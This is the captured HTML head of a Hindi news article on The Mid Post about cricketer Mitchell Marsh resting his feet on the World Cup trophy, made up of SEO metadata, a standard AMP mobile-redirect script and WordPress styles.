

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themidpost.in/sports/%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%88-%E0%A4%96%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%AE%E0%A4%BF%E0%A4%B6/91083/
body_size: 87158
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ऑस्ट्रेलियाई खिलाड़ी मिशेल मार्श ने नहीं दी वर्ल्ड कप ट्रॉफी को इज्जत, ट्रॉफी पर पैर रखने पर फूटा यूजर्स का गुस्सा - The Mid Post % % % % %</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.themidpost.in/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.themidpost.in\/sports\/%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%88-%E0%A4%96%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%AE%E0%A4%BF%E0%A4%B6\/91083\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.themidpost.in/wp-content/uploads/2024/02/cropped-the-mid-post-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.themidpost.in/sports/ऑस्ट्रेलियाई-खिलाड़ी-मिश/91083/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ऑस्ट्रेलियाई खिलाड़ी मिशेल मार्श ने नहीं दी वर्ल्ड कप ट्रॉफी को इज्जत, ट्रॉफी पर पैर रखने पर फूटा यूजर्स का गुस्सा - The Mid Post % % % % %" />
	<meta property="og:description" content="कल मतलब की रविवार को ऑस्ट्रेलियाई टीम ने करोड़ों भारतीय फैंस का दिल तोड़ दिया। फाइनल मैच में टीम इंडिया को हराकर ऑस्ट्रलिया ने एक बार फिर विश्वकप की ट्रॉफी को अपने नाम कर लिया। भारतीय टीम विश्वकप के मंजिल के इतने करीब आकर हार गई, जिसके बाद देशवासियों में मायूसी का माहौल है। ऑस्ट्रेलिया [&hellip;]" />
	<meta property="og:url" content="https://www.themidpost.in/sports/ऑस्ट्रेलियाई-खिलाड़ी-मिश/91083/" />
	<meta property="og:site_name" content="The Mid Post" />
	<meta property="article:published_time" content="2023-11-20T08:56:28+00:00" />
	<meta property="og:image" content="https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-13.56.07.jpeg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="843" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tabassum khan" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/#article","isPartOf":{"@id":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/"},"author":{"name":"Tabassum khan","@id":"https://www.themidpost.in/#/schema/person/23c7d98fd7504ded4cf9cf1c7cf65b7b"},"headline":"ऑस्ट्रेलियाई खिलाड़ी मिशेल मार्श ने नहीं दी वर्ल्ड कप ट्रॉफी को इज्जत, ट्रॉफी पर पैर रखने पर फूटा यूजर्स का गुस्सा","datePublished":"2023-11-20T08:56:28+00:00","mainEntityOfPage":{"@id":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/"},"wordCount":34,"commentCount":0,"publisher":{"@id":"https://www.themidpost.in/#organization"},"image":{"@id":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/#primaryimage"},"thumbnailUrl":"https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-13.56.07.jpeg","keywords":["australia world cup winners","mitchell marsh disrespect trophy","mitchell marsh trophy photo"],"articleSection":["Sports","Trending"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/#respond"]}]},{"@type":"WebPage","@id":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/","url":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/","name":"ऑस्ट्रेलियाई खिलाड़ी मिशेल मार्श ने नहीं दी वर्ल्ड कप ट्रॉफी को इज्जत, ट्रॉफी पर पैर रखने पर फूटा यूजर्स का गुस्सा - The Mid Post % % % % %","isPartOf":{"@id":"https://www.themidpost.in/#website"},"primaryImageOfPage":{"@id":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/#primaryimage"},"image":{"@id":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/#primaryimage"},"thumbnailUrl":"https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-13.56.07.jpeg","datePublished":"2023-11-20T08:56:28+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/#primaryimage","url":"https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-13.56.07.jpeg","contentUrl":"https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-13.56.07.jpeg","width":720,"height":843},{"@type":"WebSite","@id":"https://www.themidpost.in/#website","url":"https://www.themidpost.in/","name":"The Mid Post","description":"","publisher":{"@id":"https://www.themidpost.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themidpost.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themidpost.in/#organization","name":"The Mid Post","url":"https://www.themidpost.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/#/schema/logo/image/","url":"https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.png","contentUrl":"https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.png","width":500,"height":500,"caption":"The Mid Post"},"image":{"@id":"https://www.themidpost.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.themidpost.in/#/schema/person/23c7d98fd7504ded4cf9cf1c7cf65b7b","name":"Tabassum khan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b82f1081e10db715284a27ce3260f6203c9b2175b1a2114c107e5cea3c960448?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b82f1081e10db715284a27ce3260f6203c9b2175b1a2114c107e5cea3c960448?s=96&d=mm&r=g","caption":"Tabassum khan"},"sameAs":["http:///www.themidpost.in/"],"url":"https://www.themidpost.in/author/tabassum/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.themidpost.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.themidpost.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themidpost.in%2Fsports%2F%25e0%25a4%2591%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%2588-%25e0%25a4%2596%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b6%2F91083%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.themidpost.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themidpost.in%2Fsports%2F%25e0%25a4%2591%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%2588-%25e0%25a4%2596%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b6%2F91083%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="The Mid Post &raquo; Stories Feed" href="https://www.themidpost.in/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
